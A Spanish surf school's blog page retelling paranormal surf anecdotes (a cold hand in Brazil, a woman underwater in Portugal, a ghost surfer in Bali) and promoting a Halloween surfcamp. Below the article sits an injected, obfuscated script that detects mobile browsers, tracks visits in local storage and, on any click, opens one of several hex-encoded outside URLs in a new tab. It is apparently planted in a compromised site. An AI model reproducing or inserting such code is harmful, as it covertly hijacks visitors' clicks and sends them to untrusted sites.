<p>Un usuario de Twitter relata que en 2019 se encontraba en Brasil de vacaciones, fue a surfear y mientras esperaba las olas sintió que le jalaban los pies desde bajo el agua. Su descripción fue:</p>
<blockquote><p>«Sentí que una especie de mano muy fría y con textura extraña me jalo los pies en repetidas ocasiones mientras esperaba olas para surfear (&#8230;) decidí salirme porque me dio muchísimo miedo.»</p></blockquote>
<h6>4. Mujer bajo del agua:</h6>
<p>A un surfista en Portugal le sucedió en Junio del 2020 un suceso que lo alejo por varios meses del mar, relata:</p>
<blockquote><p>«Me encontraba surfeando cuando cai de la tabla, no me habia puesto el canto y mientras la ola me revolcaba vi justo frente a mi a una mujer, con el cabello flotando a du alrededor y con cara de espanto (&#8230;), pensé que era la muerte (&#8230;) cerré los ojos y cuando logre salir a la superficie nade rápidamente a la orilla asustado.»</p>
<p>«Me acerqué a un grupo de pescadores que estaban allí y les dije que habia visto eso y me dijeron: Son sirenas, no les gusta que vengamos a esta playa, nosotros también las hemos visto (&#8230;) quedé helado, no volví a surfear en varios meses.» (Relato en portal web).</p></blockquote>
<h6>5. El surfista que se desapareció:</h6>
<p>Este último de los relatos misteriosos del surf le sucedió a un grupo de amigos que hacian surf en las costas de Bali, en Indonesia, de acuerdo al relato:</p>
<blockquote><p>«Nos encontrábamos surfeando en una playa hermosa, y un surfer local se nos acerca y nos guia por diversos spots de la zona, el chico surfeaba genial y se adaptó a nuestro grupo».</p>
<p>«Cuando iba llegando el atardecer, entre la emoción de las olas, no lo vimos más, simplemente se desapareció. (&#8230;) no se veía a nadie en la orilla, pensamos que se había ahogado o algo..»</p>
<p>«Llegamos a la orilla y empezamos a buscarlo, no lo encontramos, al llegar a la Aldea cercana, preguntamos por él y la señora que nos atendió nos dijo: Estaban surfeando con un fantasma, ese joven murio hace como 15 años, y la gente a veces lo ve montando olas».</p>
<p>«Literalmente quedamos en shock, porque varios habitantes de allí nos lo confirmaron, aún sigo sin saber que creer. (&#8230;) me dio miedo, pero a la vez fue una experiencia genial (&#8230;) hice surf con un fantasma.»</p></blockquote>
<p>Estás historias se han recopilado de distintos portales web, relatos que narran las experiencias misteriosas que han tenido lugar el mar.</p>
<p>Surfers de varias partes de mundo han compartido relatos similares, desde barcas que desaparecen, luces extrañas bajo el agua, figuras que los rodean&#8230; ¿Y a ti, te ha sucedido algo paranormal?</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-28078" src="https://escueladesurflasdunas.com/wp-content/uploads/2021/09/Sin-titulo-133-819x1024.jpg" alt="" width="819" height="1024" /></p>
<p>Octubre significa Halloween, y con ello en La Escuela de Surf Las Dunas, tenemos para ti un <a title="Surfcamp" href="https://escueladesurflasdunas.com/noviembre-halloween/">Surfcamp</a> especial de Halloween. ¡Ven a pasar una experiencia genial con nosotros!</p>
<p><!--/data/user/0/com.samsung.android.app.notes/files/clipdata/clipdata_bodytext_211014_153313_146.sdocx--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="28443"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="28443"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="28443"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="28443"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" rel="tag">clases de surf</a> <a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" rel="tag">curso de surf</a> <a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" rel="tag">escuela de surf</a> <a href="https://escueladesurflasdunas.com/tag/historias-misteriosas-de-surf/" rel="tag">Historias misteriosas de surf</a> <a href="https://escueladesurflasdunas.com/tag/relatos-misteriosos-de-surf/" rel="tag">relatos misteriosos de surf</a> <a href="https://escueladesurflasdunas.com/tag/surfcamp/" rel="tag">surfcamp</a> <a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" rel="tag">surfcamp asturias</a> <a href="https://escueladesurflasdunas.com/tag/surfcamp-de-halloween-asturias/" rel="tag">Surfcamp de Halloween Asturias</a> <a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" rel="tag">surfcamp salinas</a></span><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Relatos+misteriosos+del+surf%3A+Historias+paranormales+sucedidas+en+el+mar&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" data-link="https://twitter.com/intent/tweet?text=Relatos misteriosos del surf: Historias paranormales sucedidas en el mar&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg" data-pin-url="https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/" data-pin-description="Relatos misteriosos del surf: Historias paranormales sucedidas en el mar" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/take-off-en-verticales-tips-para-realizarlo-en-olas-mucho-mas-verticales/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">Take Off en Verticales: Tips para realizarlo en olas mucho más verticales.</h6><span class="post_date">11 octubre 2021</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/alimentacion-del-surfista-importancia-de-una-dieta-equilibrada-en-el-surf/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">Alimentación del surfista: Importancia de una dieta equilibrada en el surf.</h6><span class="post_date">18 octubre 2021</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-13231" class="related_item post_format_standard post-13231 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-surf category-eventos-surf category-medio-ambiente-surf category-sin-categorizar category-surf-trips tag-coge3 tag-ecologia tag-peniche-surf tag-surf-hossegor">
	<div class="post_featured with_thumb hover_dots">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/coge3-de-hossegor-peniche-en-bici-en-defensa-del-medioambiente/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/coge3-de-hossegor-peniche-en-bici-en-defensa-del-medioambiente/" class="post_meta_item post_date">19 septiembre 2014</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/coge3-de-hossegor-peniche-en-bici-en-defensa-del-medioambiente/">Coge3, de Hossegor a Peniche en bici por un mundo mas limpio</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/coge3-de-hossegor-peniche-en-bici-en-defensa-del-medioambiente/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-2786" class="related_item post_format_standard post-2786 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-fashion-surfing tag-surf-comercial tag-surf-moda tag-surf-revista">
	<div class="post_featured with_thumb hover_dots">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/salino-la-moda-en-el-surf-patetica-o-atractiva/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/salino-la-moda-en-el-surf-patetica-o-atractiva/" class="post_meta_item post_date">24 febrero 2014</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/salino-la-moda-en-el-surf-patetica-o-atractiva/">Salino: » La Moda en el Surf, Patética o Atractiva? «.</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/salino-la-moda-en-el-surf-patetica-o-atractiva/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e16717c014"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='28443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60abf5b15e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
